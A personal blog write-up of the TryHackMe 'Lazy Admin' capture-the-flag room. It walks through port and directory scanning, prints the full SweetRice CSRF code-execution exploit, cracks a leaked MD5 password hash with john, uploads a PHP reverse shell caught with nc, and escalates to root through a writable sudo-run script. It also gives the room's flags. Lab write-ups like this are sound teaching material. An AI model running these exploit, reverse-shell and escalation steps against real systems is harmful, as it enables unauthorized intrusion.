THM Lazy Admin Writeup

Today we are going to be doing this CTF challenge on THM: Lazy Admin.
I thought since I haven’t update the blog in a while, might as well make a blog post documenting the steps I did.
For this challenge I’ll be using my Kali linux VM on my macbook running VMWare Fusion, since I don’t want to trash my laptop with useless files. It is actually a pain installing VMWare Fusion with Kali on a Mac, maybe I’ll make a post in the future.
Finding The Way In
Upon starting the machine we get the following IP address:
10.10.112.79Visiting the IP gives us the default Apache web page. Viewing the page source reveals nothing.

Let’s scan for open ports using nmap:
nmap -sC -sV -T4 10.10.112.79
Nothing interesting, just a standard SSH and HTTP port.
We’ll do a directory enumeration using gobuster to scan for pages in the web server.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.112.79 -t 80
The scan found the /content page, let’s check it out.

Seems like the server is running on a CMS (Content management system) called SweetRice, time to find an exploit.
Vulnerability Scanning
Like any responsible hacker would do, we search for known vulnerability for SweetRice using searchsploit.
searchsploit SweetRice
Cool, seems like SweetRice has a bunch of vulnerability that we can use to our advantage. However, we do not know the exact version of SweetRice the server is running, so I ended up picking the newest version (40700). We can download the exploit using the following command:
searchsploit -m php/webapps/40700.htmlThe exploit 40700.html gives us the following information:
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
</textarea>
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->Looks like a CSRF (Cross-Site Request Forgery) attack.
The exploit allows us to upload any arbitrary php script to the server, by pretending the script as the code for an advertisement.
Let’s test the exploit by modifying the script (replacing localhost as 10.10.112.79/content).
After that, it should be executed when we open the html in the browser.

The exploit has been executed and it redirects us to the login page.
Let’s check if the arbitrary php is uploaded by going to http://10.10.112.79/content/inc/ads/hacked.php as specifed in the exploit.

Hmmm, seems like the exploit isn’t working correctly. However, it did gave us some insight:
- Login page is located at
/content/as/ - Files and assets of the web is under
/content/inc/
Going to http://10.10.112.79/content/inc did show us all the assets hosted by the web server, but the folder ad is no where to be found.
Perhaps the exploit only works if the ad directory was created first.
Scanning through the assets I found an interesting folder named mysql_backup/, let’s see what’s in there.

Inside the mysql_backup/ folder is a .sql file, a quick dive into the file shows us the following lines:

We found it! looks like someone accidently put the username and the password hash on there.
The Hacking
Quick recap for what we found:
- Username:
manager - Password (hashed):
42f749ade7f9e195bf475f37a44cafcb
We can do a quick dictionary attack to decrypt the hashed password.
Let’s save the hash in pass.hash and use our good friend john to perform the attack.
echo "42f749ade7f9e195bf475f37a44cafcb" > pass.hashThe hash looks like a MD5, so we’ll focus on this format first to speed up the process.
We’ll be using the rockyou.txt as our dictionary for common passwords.
john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 pass.hashTo see the cracked password:
john --show --format=Raw-MD5 pass.hash
We found it! The password is Password123!
Let’s try to login with the credential we just found to see what we can get. Recall that the login page is at /content/as.

Looks like we got in the admin panel.
On the sidebar we can see the Ads panel, which allows us to upload any arbitrary php code to the server.

Since we know that we can upload any file we want and access the file at /content/inc/ads/, let’s upload a php reverse shell.
I’ll be using this script created by pentestmonkey.
We’ll have to modify the IP and port to redirect the reverse shell to our machine.
The port can really be whatever you want as long as it’s not occupied by another service (I’ll be using 9001).
Since I’m running my kali linux in a VM on my macbook while connected to the TryHackMe VPN, I’ll have to use the IP of my macbook (not the Kali VM).
We can use ifconfig to see our machine IP.

Now we can modify the php reverse shell script with our IP and port:
...
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.112.79'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
...Now copy the entire script, paste it into the ads portal, give it a name shell, and upload it to the web server.

Click “DONE” and the script should be uploaded.
Now we have to listen for port 9001 using nc before we can execute the script.
Open a new terminal and excute the following (if you’re running on a VM, open the terminal on the host machine (macbook in my case)):
nc -l 9001
Nothing is going to show up yet until we execute the php reverse shell script.
Now go to /content/inc/ads and you should see the script we uploaded.

Click on the script to run it, and check for outputs on our netcat terminal. A successfull connection should look something like this:

We are looking for a user flag, and a quick scan of the directory shows us a file in /home/itguy/user.txt.
Running cat /home/itguy/user.txt gives us the first flag:
THM{63e5bce9271952aad1113b6f1ac28a07}Privilege Escalation
Now that we’ve found the user flag, it’s time to find the root flag.
The root flag, as the name suggests, is probably hidden somewhere within the /root directory.
Attempt to cd into the root gives us a permission denied error:

This is because we are logged in as the www-data user, which is the default user that the webserver runs to maintain the website functionality.
We’ll have to find a way to escalate our privilege to root.
Let’s start by checking what sudo permission we have as www-data:
sudo -l
Looks like we have the permission to execute /usr/bin/perl /home/itguy/backup.pl as root.
Let’s see what /home/itguy/backup.pl contains:

Great, looks like /home/itguy/backup.pl simply executes /etc/copy.sh.
If we can somehow modify /etc/copy.sh, we’ll be able to escalate our privileges.
Let’s check the permission of /etc/copy.sh:
ls -al /etc/copy.sh
The last three characters rwx tells us that anyone can modify copy.sh!
Let’s try to open it up with an editor.

Sadly, no editors seems to be working. Fortunately we can still use cat.
Let’s overwite the file with a shell spawner:
cat > /etc/copy.sh << 'EOF'
#!/bin/bash
/bin/bash
EOFWe can then run the /home/itguy/backup.pl to execute the shell spawner as root.
sudo /usr/bin/perl /home/itguy/backup.plA quick explore in the root directory give us the final root flag.

The root flag is:
THM{6637f41d0177b6f37cb20d775124699f}That’s all, IsaacTheHacker checking out.